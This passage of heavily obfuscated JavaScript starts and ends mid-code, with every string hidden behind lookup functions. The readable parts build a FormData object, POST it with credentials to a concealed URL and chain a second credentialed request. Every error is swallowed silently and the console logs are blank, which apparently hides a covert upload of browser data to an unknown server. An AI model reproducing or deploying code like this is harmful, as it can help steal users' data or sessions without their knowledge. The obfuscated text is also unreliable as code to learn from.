_0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return 